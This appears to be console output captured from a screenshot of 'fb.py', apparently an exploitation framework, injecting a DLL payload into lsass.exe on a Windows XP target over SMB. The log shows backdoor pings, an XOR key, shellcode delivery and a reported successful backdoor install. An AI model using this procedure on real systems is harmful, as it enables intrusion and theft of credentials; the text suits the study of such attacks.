 C:\Documents and Settings\Administrator\桌面\test\windows\cmd.exe - python fb.py
DllPayload c:\p.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x534EDE5
9
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!